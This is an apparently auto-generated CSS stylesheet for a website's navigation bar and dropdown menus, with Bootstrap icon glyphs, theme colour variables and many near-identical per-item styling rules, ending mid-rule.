.bi-database-up::before { content: "\f8c2"; }
.bi-database-x::before { content: "\f8c3"; }
.bi-database::before { content: "\f8c4"; }
.bi-houses-fill::before { content: "\f8c5"; }
.bi-houses::before { content: "\f8c6"; }
.bi-nvidia::before { content: "\f8c7"; }
.bi-person-vcard-fill::before { content: "\f8c8"; }
.bi-person-vcard::before { content: "\f8c9"; }
.bi-sina-weibo::before { content: "\f8ca"; }
.bi-tencent-qq::before { content: "\f8cb"; }
.bi-wikipedia::before { content: "\f8cc"; }




:root { 
  --bs-primary: #0D6EFD;
  --bs-secondary: #6C757D;
  --bs-success: #198754;
  --bs-danger: #DC3545;
  --bs-warning: #FFC107;
  --bs-info: #0DCAF0;
}
 

html {
	-webkit-scroll-behavior: smooth;
	scroll-behavior: smooth;
}

#stacks_in_846-navbar {
	z-index: 1040 !important;
}

.stacks_in_846-navbar *:focus {
	outline: none !important;
}

#stacks_in_846-navbar .branding-link {
	text-decoration: none !important;
}

/* Animate Navigation Bar on Page Load */
/* #stacks_in_846-navbar {
	
	animation: fdy-fadeIn;
	animation-duration: 0.5s;
	
} */


.fdy-fixed-nav #stacks_in_846-navbar {
	position: fixed;
	top: 0 !important;
	left: 0 !important;
	right: 0 !important;
}	


#stacks_in_846-navbar {
	
	
	
}

#stacks_in_846-navbar.fdy-unstuck {
	
	
	
}

#stacks_in_846-navbar.fdy-stuck {
	
	
	
}

@keyframes fdyNavHeight{
  from {
  	height: 120px;
  }
  to {
	height: 90px;
  }
}

@keyframes fdyNavHeightRv{
  from {
	height: 90px;
  }
  to {
	  height: 120px;
  }
}



#stacks_in_846-navbar {	
	
	background: var(--bs-purple);
	
	
	
	
}

#stacks_in_846-navbar.fdy-stuck {
	
	
	background: rgba(65, 65, 65, 0.60);
	

	
}

#stacks_in_846-navbar .fdy-sticky-logo {
	display: none;
}





#stacks_in_846-navbar .fdy-normal-logo {
	width: 36px;
	height: auto;
}

#stacks_in_846-navbar .fdy-sticky-logo {
	width: 36px;
	height: auto;
}







/* Navigation Bar Styling */
#stacks_in_846-navbar {
	
	
	border-color: var(--bs-gray-200) !important;
	
}

#stacks_in_846-navbar.fdy-stuck {
	
	
	border-color: var(--bs-gray-200) !important;
	
}

#stacks_in_846-navbar.custom-shadow {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33);
}

#stacks_in_846-navbar.custom-shadow-sticky {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33);
}

/* Branding */
#stacks_in_846-navbar .branding-site-title {
	font-weight: 900;
	
	color: var(--bs-white);
	
	
	letter-spacing: 0.00px;	
}

#stacks_in_846-navbar.fdy-stuck .branding-site-title {
	
	color: var(--bs-white);
	
	
}

#stacks_in_846-navbar .branding-site-title {
	font-size: 1.25rem;
}

@media (min-width: 576px) {
	#stacks_in_846-navbar .branding-site-title {
		font-size: 1.25rem;
	}
}

@media (min-width: 768px) {
	#stacks_in_846-navbar .branding-site-title {
		font-size: 1.25rem;
	}
}

@media (min-width: 992px) {
	#stacks_in_846-navbar .branding-site-title {
		font-size: 1.50rem;
	}
}

@media (min-width: 1200px) {
	#stacks_in_846-navbar .branding-site-title {
		font-size: 1.50rem;
	}
}

@media (min-width: 1400px) {
	#stacks_in_846-navbar .branding-site-title {
		font-size: 1.50rem;
	}
}


/* Navigation Items */

#stacks_in_846-navbar .navbar-nav .nav-item a.nav-link {
	
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	margin-left: 1px;
	margin-right: 1px;
}



#stacks_in_846-navbar .navbar-nav .nav-item:first-child a.nav-link {
	margin-left: 0px;
}

#stacks_in_846-navbar .navbar-nav .nav-item:last-child a.nav-link {
	margin-right: 0px;
}

#stacks_in_846-navbar .navbar-nav .nav-item a.nav-link,
#stacks_in_846-navbar .navbar-nav .nav-item a.nav-link:visited {
	font-weight: 700;
	
	color: var(--bs-white);
	
	
	
}

#stacks_in_846-navbar .navbar-nav .nav-item a.nav-link.active {
	font-weight: 700;
}

#stacks_in_846-navbar .navbar-nav .nav-item a.nav-link.active,
#stacks_in_846-navbar .navbar-nav .nav-item a.nav-link.show,
#stacks_in_846-navbar .navbar-nav .nav-item a.nav-link:hover {
	
	color: var(--bs-white);
	
	
	
	
	background-color: var(--bs-primary);
	
	
}


#stacks_in_846-navbar.fdy-stuck .navbar-nav .nav-item a.nav-link,
#stacks_in_846-navbar.fdy-stuck .navbar-nav .nav-item a.nav-link:visited {
	font-weight: ;
	
	
	color: var(--bs-gray-100);
	
}

#stacks_in_846-navbar.fdy-stuck .navbar-nav .nav-item a.nav-link.active,
#stacks_in_846-navbar.fdy-stuck .navbar-nav .nav-item a.nav-link.show,
#stacks_in_846-navbar.fdy-stuck .navbar-nav .nav-item a.nav-link:hover {
	
	
	color: var(--bs-white);
	
	
	
	
	background-color: var(--bs-primary);
	
}


/* Drop Down */
#stacks_in_846-navbar .nav-item.dropdown .dropdown-menu {
	
	background-color: var(--bs-white);
	
	
}

#stacks_in_846-navbar .nav-item.dropdown .dropdown-menu {
	
		
	border-color: var(--bs-gray-200);
	
	
}

#stacks_in_846-navbar .nav-item.dropdown .dropdown-menu.no-drop-down-border {
	border: none !important;
}

#stacks_in_846-navbar .nav-item.dropdown a.dropdown-item,
#stacks_in_846-navbar .nav-item.dropdown a.dropdown-item:visited {
	
	
	color: var(--bs-gray-500);
	
}

#stacks_in_846-navbar .nav-item.dropdown a.dropdown-item.active,
#stacks_in_846-navbar .nav-item.dropdown a.dropdown-item:hover {
	
	
	color: var(--bs-white);
	

	
	
	background-color: var(--bs-gray-500);
	
}

#stacks_in_846-navbar .drop-down-indicator {
  line-height: 1.4rem;
}

#stacks_in_846-navbar.fdy-stuck .nav-item.dropdown .dropdown-menu {
	
	
	background-color: var(--bs-white);
	

}

#stacks_in_846-navbar.fdy-stuck .nav-item.dropdown .dropdown-menu {
	
	
	border-color: var(--bs-gray-200) !important;
	

	
}

#stacks_in_846-navbar.fdy-stuck .nav-item.dropdown a.dropdown-item,
#stacks_in_846-navbar.fdy-stuck .nav-item.dropdown a.dropdown-item:visited {
	
	
	color: var(--bs-gray-500);
	
}

#stacks_in_846-navbar.fdy-stuck .nav-item.dropdown a.dropdown-item.active,
#stacks_in_846-navbar.fdy-stuck .nav-item.dropdown a.dropdown-item:hover {
	
	
	color: var(--bs-white);
	

	
	
	background-color: var(--bs-gray-500);
	
}

#stacks_in_846-navbar hr.dropdown-divider {
	opacity: 1 !important;
	
	
	color: var(--bs-gray-200);
	border-color: var(--bs-gray-200);
		
}

#stacks_in_846-navbar.fdy-stuck hr.dropdown-divider {
	opacity: 1 !important;
	
	
	color: var(--bs-gray-200);
	border-color: var(--bs-gray-200);
		
}

#stacks_in_846-navbar .small-header h6 {
	opacity: 1 !important;
	
	
	color: var(--bs-gray-400);
	
}

#stacks_in_846-navbar.fdy-stuck .small-header h6 {
	opacity: 1 !important;
	
	
	color: var(--bs-gray-400);
	
}


/* Inner Max-Width - Similar to Max-Width stack */

#stacks_in_846-navbar .inner-container {
	max-width: 1200vw;
}

@media (max-width: 768px) {
  #stacks_in_846-navbar .inner-container {
	max-width: 100%;
	width: 100%;
  }
}


#stacks_in_846-navbar .container-fluid.fdy-columns {
	padding-left: 0px;
	padding-right: 0px;
}



#stacks_in_846-navbar.navbar-light .navbar-toggler {
	
	
		border-color: var(--bs-success);
		color: var(--bs-success);
	
}

#stacks_in_846-navbar.navbar-light .navbar-toggler.collapsed {
	
	
		border-color: var(--bs-white);
		color: var(--bs-white);
	
}

#stacks_in_846-navbar.fdy-stuck.navbar-light .navbar-toggler {
	
	
		border-color: var(--bs-success);
		color: var(--bs-success);
	
}

#stacks_in_846-navbar.fdy-stuck.navbar-light .navbar-toggler.collapsed {
	
	
		border-color: var(--bs-white) !important;
		color: var(--bs-white) !important;
	
}	

#stacks_in_846-navbar.navbar-light .navbar-toggler-icon {
  background-image: none;
}


	
		

		

		

		
		@media (min-width: 1200px) {
		

		


			#stacks_in_846-navbar .fdy-normal-logo,
			#stacks_in_846-navbar .branding-site-title,
			#stacks_in_846-navbar .navbar-nav
			 {
				padding-top: 0 !important;
				padding-bottom: 0 !important;
			}
			
			#stacks_in_846-navbar {
				padding-top: 0px !important;
				padding-bottom: 0px !important;
			}
			
			#stacks_in_846-navbar ul.navbar-nav > li > .nav-link {
				padding-top: 20px !important;
				padding-bottom: 20px !important;
				padding-left: 30px !important;
				padding-right: 20px !important;
			}
			
			#stacks_in_846-navbar ul.navbar-nav > .vert-divider {
				padding-top: 8px !important;
				padding-bottom: 8px !important;
			}
			
		}
	

	
	
	
	
	
	
	
	
	@media (min-width: 1200px) {
	
	
	
		
		#stacks_in_846-navbar.fdy-stuck .fdy-normal-logo,
		#stacks_in_846-navbar.fdy-stuck .branding-site-title,
		#stacks_in_846-navbar.fdy-stuck .navbar-nav {
			padding-top: 0 !important;
			padding-bottom: 0 !important;
		}
		
		#stacks_in_846-navbar.fdy-stuck {
			padding-top: 0px !important;
			padding-bottom: 0px !important;
		}
		
		#stacks_in_846-navbar.fdy-stuck ul.navbar-nav > li > .nav-link {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
			padding-left: 30px !important;
			padding-right: 30px !important;
		}
		
		#stacks_in_846-navbar.fdy-stuck ul.navbar-nav > .vert-divider {
			padding-top: 8px !important;
			padding-bottom: 8px !important;
		}
		
	}
	

	
 

#stacks_in_846-navbar .dropdown-menu {
	
}










@media (max-width: 1199px) {



	#stacks_in_846-navbar,
	#stacks_in_846-navbar.fdy-stuck {
		height: initial !important;
	}

	#stacks_in_846-navbar .dropdown-menu {
		display: none !important;
		
	}

	#stacks_in_846-navbar .show {
		animation: none !important;
		animation-duration: 0s !important;
		display: block !important;
		opacity: 1 !important;
	}
	
}




#stacks_in_846-navbar .navbar-nav .dropdown a.dropdown-item {
	
}







.stacks_in_847-item .badge-nav-inline {
	position: relative;
	top: -2px;
}

.stacks_in_847-item .badge {
	color: rgba(255, 255, 255, 1.00);
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_847-item > a.nav-link.custom-shadow {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33);
}

.stacks_in_847-item.nav-item a.nav-link,
.stacks_in_847-item.nav-item a.nav-link:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
	
	
}

.stacks_in_847-item.nav-item a.nav-link.active,
.stacks_in_847-item.nav-item a.nav-link.show,
.stacks_in_847-item.nav-item a.nav-link:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	

	
}


.fdy-stuck .stacks_in_847-item.nav-item a.nav-link,
.fdy-stuck .stacks_in_847-item.nav-item a.nav-link:visited {
		
	
	
}

.fdy-stuck .stacks_in_847-item.nav-item a.nav-link.active,
.fdy-stuck .stacks_in_847-item.nav-item a.nav-link.show,
.fdy-stuck .stacks_in_847-item.nav-item a.nav-link:hover {
	
		
	
}



.stacks_in_849-item .badge-nav-inline {
	position: relative;
	top: -2px;
}

.stacks_in_849-item .badge {
	color: rgba(255, 255, 255, 1.00);
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_849-item > a.nav-link.custom-shadow {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33);
}

.stacks_in_849-item > ul.dropdown-menu.custom-shadow {
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.33);
}


.stacks_in_849-item.nav-item a.nav-link,
.stacks_in_849-item.nav-item a.nav-link:visited {
		
	
	
}

.stacks_in_849-item.nav-item a.nav-link.active,
.stacks_in_849-item.nav-item a.nav-link.show,
.stacks_in_849-item.nav-item a.nav-link:hover {
	
		
	
}


.fdy-stuck .stacks_in_849-item.nav-item a.nav-link,
.fdy-stuck .stacks_in_849-item.nav-item a.nav-link:visited {
		
	
	
}

.fdy-stuck .stacks_in_849-item.nav-item a.nav-link.active,
.fdy-stuck .stacks_in_849-item.nav-item a.nav-link.show,
.fdy-stuck .stacks_in_849-item.nav-item a.nav-link:hover {
	
		
	
}


.stacks_in_849-item > ul.dropdown-menu {
	
		
	
	
}

.stacks_in_849-item > ul.dropdown-menu.show {
	pointer-events: initial;
	opacity: 1;
	
	
		
	
}



.stacks_in_850-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_850-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_850-item a.dropdown-item,
.stacks_in_850-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_850-item a.dropdown-item.active,
.stacks_in_850-item a.dropdown-item.show,
.stacks_in_850-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_850-item a.dropdown-item,
.fdy-stuck .stacks_in_850-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_850-item a.dropdown-item.active,
.fdy-stuck .stacks_in_850-item a.dropdown-item.show,
.fdy-stuck .stacks_in_850-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_852-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_852-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_852-item a.dropdown-item,
.stacks_in_852-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_852-item a.dropdown-item.active,
.stacks_in_852-item a.dropdown-item.show,
.stacks_in_852-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_852-item a.dropdown-item,
.fdy-stuck .stacks_in_852-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_852-item a.dropdown-item.active,
.fdy-stuck .stacks_in_852-item a.dropdown-item.show,
.fdy-stuck .stacks_in_852-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_853-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_853-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_853-item a.dropdown-item,
.stacks_in_853-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_853-item a.dropdown-item.active,
.stacks_in_853-item a.dropdown-item.show,
.stacks_in_853-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_853-item a.dropdown-item,
.fdy-stuck .stacks_in_853-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_853-item a.dropdown-item.active,
.fdy-stuck .stacks_in_853-item a.dropdown-item.show,
.fdy-stuck .stacks_in_853-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_854-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_854-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_854-item a.dropdown-item,
.stacks_in_854-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_854-item a.dropdown-item.active,
.stacks_in_854-item a.dropdown-item.show,
.stacks_in_854-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_854-item a.dropdown-item,
.fdy-stuck .stacks_in_854-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_854-item a.dropdown-item.active,
.fdy-stuck .stacks_in_854-item a.dropdown-item.show,
.fdy-stuck .stacks_in_854-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_855-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_855-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_855-item a.dropdown-item,
.stacks_in_855-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_855-item a.dropdown-item.active,
.stacks_in_855-item a.dropdown-item.show,
.stacks_in_855-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_855-item a.dropdown-item,
.fdy-stuck .stacks_in_855-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_855-item a.dropdown-item.active,
.fdy-stuck .stacks_in_855-item a.dropdown-item.show,
.fdy-stuck .stacks_in_855-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_856-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_856-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_856-item a.dropdown-item,
.stacks_in_856-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_856-item a.dropdown-item.active,
.stacks_in_856-item a.dropdown-item.show,
.stacks_in_856-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_856-item a.dropdown-item,
.fdy-stuck .stacks_in_856-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_856-item a.dropdown-item.active,
.fdy-stuck .stacks_in_856-item a.dropdown-item.show,
.fdy-stuck .stacks_in_856-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_857-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_857-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_857-item a.dropdown-item,
.stacks_in_857-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_857-item a.dropdown-item.active,
.stacks_in_857-item a.dropdown-item.show,
.stacks_in_857-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_857-item a.dropdown-item,
.fdy-stuck .stacks_in_857-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_857-item a.dropdown-item.active,
.fdy-stuck .stacks_in_857-item a.dropdown-item.show,
.fdy-stuck .stacks_in_857-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_858-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_858-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_858-item a.dropdown-item,
.stacks_in_858-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_858-item a.dropdown-item.active,
.stacks_in_858-item a.dropdown-item.show,
.stacks_in_858-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_858-item a.dropdown-item,
.fdy-stuck .stacks_in_858-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_858-item a.dropdown-item.active,
.fdy-stuck .stacks_in_858-item a.dropdown-item.show,
.fdy-stuck .stacks_in_858-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_859-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_859-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_859-item a.dropdown-item,
.stacks_in_859-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_859-item a.dropdown-item.active,
.stacks_in_859-item a.dropdown-item.show,
.stacks_in_859-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_859-item a.dropdown-item,
.fdy-stuck .stacks_in_859-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_859-item a.dropdown-item.active,
.fdy-stuck .stacks_in_859-item a.dropdown-item.show,
.fdy-stuck .stacks_in_859-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_860-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_860-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_860-item a.dropdown-item,
.stacks_in_860-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_860-item a.dropdown-item.active,
.stacks_in_860-item a.dropdown-item.show,
.stacks_in_860-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_860-item a.dropdown-item,
.fdy-stuck .stacks_in_860-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_860-item a.dropdown-item.active,
.fdy-stuck .stacks_in_860-item a.dropdown-item.show,
.fdy-stuck .stacks_in_860-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_861-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_861-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_861-item a.dropdown-item,
.stacks_in_861-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_861-item a.dropdown-item.active,
.stacks_in_861-item a.dropdown-item.show,
.stacks_in_861-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_861-item a.dropdown-item,
.fdy-stuck .stacks_in_861-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_861-item a.dropdown-item.active,
.fdy-stuck .stacks_in_861-item a.dropdown-item.show,
.fdy-stuck .stacks_in_861-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_862-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_862-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_862-item a.dropdown-item,
.stacks_in_862-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_862-item a.dropdown-item.active,
.stacks_in_862-item a.dropdown-item.show,
.stacks_in_862-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_862-item a.dropdown-item,
.fdy-stuck .stacks_in_862-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_862-item a.dropdown-item.active,
.fdy-stuck .stacks_in_862-item a.dropdown-item.show,
.fdy-stuck .stacks_in_862-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_863-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_863-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_863-item a.dropdown-item,
.stacks_in_863-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_863-item a.dropdown-item.active,
.stacks_in_863-item a.dropdown-item.show,
.stacks_in_863-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_863-item a.dropdown-item,
.fdy-stuck .stacks_in_863-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_863-item a.dropdown-item.active,
.fdy-stuck .stacks_in_863-item a.dropdown-item.show,
.fdy-stuck .stacks_in_863-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_864-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_864-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_864-item a.dropdown-item,
.stacks_in_864-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_864-item a.dropdown-item.active,
.stacks_in_864-item a.dropdown-item.show,
.stacks_in_864-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_864-item a.dropdown-item,
.fdy-stuck .stacks_in_864-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_864-item a.dropdown-item.active,
.fdy-stuck .stacks_in_864-item a.dropdown-item.show,
.fdy-stuck .stacks_in_864-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_865-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_865-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_865-item a.dropdown-item,
.stacks_in_865-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_865-item a.dropdown-item.active,
.stacks_in_865-item a.dropdown-item.show,
.stacks_in_865-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_865-item a.dropdown-item,
.fdy-stuck .stacks_in_865-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_865-item a.dropdown-item.active,
.fdy-stuck .stacks_in_865-item a.dropdown-item.show,
.fdy-stuck .stacks_in_865-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_866-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_866-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_866-item a.dropdown-item,
.stacks_in_866-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_866-item a.dropdown-item.active,
.stacks_in_866-item a.dropdown-item.show,
.stacks_in_866-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_866-item a.dropdown-item,
.fdy-stuck .stacks_in_866-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_866-item a.dropdown-item.active,
.fdy-stuck .stacks_in_866-item a.dropdown-item.show,
.fdy-stuck .stacks_in_866-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_867-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_867-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_867-item a.dropdown-item,
.stacks_in_867-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_867-item a.dropdown-item.active,
.stacks_in_867-item a.dropdown-item.show,
.stacks_in_867-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_867-item a.dropdown-item,
.fdy-stuck .stacks_in_867-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_867-item a.dropdown-item.active,
.fdy-stuck .stacks_in_867-item a.dropdown-item.show,
.fdy-stuck .stacks_in_867-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_868-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_868-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_868-item a.dropdown-item,
.stacks_in_868-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_868-item a.dropdown-item.active,
.stacks_in_868-item a.dropdown-item.show,
.stacks_in_868-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_868-item a.dropdown-item,
.fdy-stuck .stacks_in_868-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_868-item a.dropdown-item.active,
.fdy-stuck .stacks_in_868-item a.dropdown-item.show,
.fdy-stuck .stacks_in_868-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_869-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_869-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_869-item a.dropdown-item,
.stacks_in_869-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_869-item a.dropdown-item.active,
.stacks_in_869-item a.dropdown-item.show,
.stacks_in_869-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_869-item a.dropdown-item,
.fdy-stuck .stacks_in_869-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_869-item a.dropdown-item.active,
.fdy-stuck .stacks_in_869-item a.dropdown-item.show,
.fdy-stuck .stacks_in_869-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_870-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_870-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_870-item a.dropdown-item,
.stacks_in_870-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
	
}

.stacks_in_870-item a.dropdown-item.active,
.stacks_in_870-item a.dropdown-item.show,
.stacks_in_870-item a.dropdown-item:hover {
	transition-duration: 0.15s;
	transition-property: none;
	
		
	
}

.fdy-stuck .stacks_in_870-item a.dropdown-item,
.fdy-stuck .stacks_in_870-item a.dropdown-item:visited {
		
	
	
}

.fdy-stuck .stacks_in_870-item a.dropdown-item.active,
.fdy-stuck .stacks_in_870-item a.dropdown-item.show,
.fdy-stuck .stacks_in_870-item a.dropdown-item:hover {
	
		
	
}



.stacks_in_871-item .badge {
	position: relative;
	top: -2px;
}

.stacks_in_871-item .badge {
	
	background: var(--bs-danger);
	
	
	

	

	color: rgba(255, 255, 255, 1.00);
}


.stacks_in_871-item a.dropdown-item,
.stacks_in_871-item a.dropdown-item:visited {
	transition-duration: 0.15s;
	transition-property: none;
		
	
